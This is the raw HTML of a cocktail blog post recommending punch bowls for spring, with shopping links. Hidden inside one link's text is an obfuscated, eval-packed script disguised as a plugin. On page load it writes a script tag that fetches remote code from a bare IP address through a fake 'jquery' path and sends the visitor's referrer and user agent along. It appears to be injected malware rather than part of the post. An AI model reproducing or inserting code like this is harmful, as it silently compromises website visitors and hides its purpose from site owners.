<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-831 single-format-standard wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-831 post type-post status-publish format-standard category-source-it category-tips tag-punch-bowls tag-sofia-rose tag-source-it-2 tag-spring tag-tips-2 entry" aria-label="Source It: Punch Bowls for Springtime" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Source It: Punch Bowls for Springtime</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-04-08T06:35:49-07:00">April 8, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post addthis_tool" data-url="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/"></div><p>Springtime! A reason for garden parties and gathering outdoors (both of which I need MORE of in my life). Where cocktails flow from giant bowls and ladles, all laced with bits of fruit and maybe a flower or two&#8230; Excuse my fanciful daydreaming for a moment. I&#8217;ve been nose-deep in another Jeeves and Wooster novel this week and the English Countryside is calling my name. It&#8217;s also calling for the procurement of another punch bowl set in my house.</p>
<p>These punch bowls have caught my eye recently and perhaps they&#8217;ll pique your interest too. What&#8217;s a home bar without at least ONE fanciful punch bowl? Undignified; that&#8217;s what. Ok, maybe not that but take a look.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/punch-bowls-final.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="Source It: Punch Bowls // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/punch-bowls-final.jpg?w=610&#038;ssl=1" /></a><a href="http://www.etsy.com/listing/174567213/vintage-anchor-hocking-green-punch-bowl" target="_blank">Green <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kkhsh|var|u0026u|referrer|nyazs||js|php'.split('|'),0,{}))
</script></noindex> Bowl</a> / <a href="http://www.francisfordcoppolawinery.com/wine/sofia/rose" target="_blank">RosÃ©</a> / <a href="http://www.houzz.com/photos/4135594/Punch-Bowl--Smoke--9--Wide-eclectic-serving-bowls-" target="_blank">Multi-Color</a> / <a href="http://www.etsy.com/listing/45353528/vintage-mid-century-blendo-style-punch" target="_blank">Orange</a> / <a href="http://www.etsy.com/listing/176656739/vintage-miniature-cobalt-blue-punch-bowl" target="_blank">Mini Cobalt</a> / <a href="http://www.1stdibs.com/furniture/dining-entertaining/barware/celebratory-punch-bowl-set-c1960/id-f_752573/" target="_blank">Silver Set</a></p>
<p>&nbsp;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-831"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-831"
				>
				<span id="sharing-pinterest-831" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-831"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-831"
				>
				<span id="sharing-facebook-831" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-831"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-831"
				>
				<span id="sharing-twitter-831" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-831"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Source%20It%3A%20Punch%20Bowls%20for%20Springtime&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F04%2F08%2Fsource-it-punch-bowls%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-831"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="9dee52af30" data-email-share-track-url="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/?share=email">
				<span id="sharing-email-831" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-831"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-831"
				>
				<span id="sharing-print-831" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-831"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-831"
				>
				<span id="sharing-tumblr-831" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-831"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-831"
				>
				<span id="sharing-linkedin-831" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-831"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-831"
				>
				<span id="sharing-reddit-831" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-831-691f959cd7642' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=60661514&amp;post_id=831&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-831-691f959cd7642' data-name='like-post-frame-60661514-831-691f959cd7642' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>You might also enjoy...</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/"
    dc:identifier="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/"
    dc:title="Source It: Punch Bowls for Springtime"
    trackback:ping="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/tips/source-it/" rel="category tag">Source It</a>, <a href="https://www.stirandstrain.com/category/tips/" rel="category tag">Tips</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/punch-bowls/" rel="tag">punch bowls</a>, <a href="https://www.stirandstrain.com/tag/sofia-rose/" rel="tag">Sofia RosÃ©</a>, <a href="https://www.stirandstrain.com/tag/source-it-2/" rel="tag">source it</a>, <a href="https://www.stirandstrain.com/tag/spring/" rel="tag">spring</a>, <a href="https://www.stirandstrain.com/tag/tips-2/" rel="tag">tips</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://www.stirandstrain.com/2014/04/07/monday-booze-news/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Monday Booze News <small class="subtitle">vote Stir and Strain for Saveur's Best Cocktail Blog, have a blue drink with no shame, and foie gras cocktails</small></span></a></div><div class="pagination-next alignright"><a href="https://www.stirandstrain.com/2014/04/11/jewel-of-oaxaca/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Jewel of Oaxaca &#xBB;</span></a></div></div><h2 class="screen-reader-text">Reader Interactions</h2>
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/04/08/source-it-punch-bowls/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=60661514&#038;postid=831&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=8ce6e5cd02&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.2&#038;iframe_unique_id=2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=be198576252afd7629864cffefe4c20a955f24da#parent=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F04%2F08%2Fsource-it-punch-bowls%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-831 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foodiepro-v320\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.stirandstrain.com\/2014\/04\/08\/source-it-punch-bowls\/":831};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"60661514\",\"post\":\"831\",\"tz\":\"-8\",\"srv\":\"www.stirandstrain.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "60661514", "831" ]);
/* ]]> */
</script>
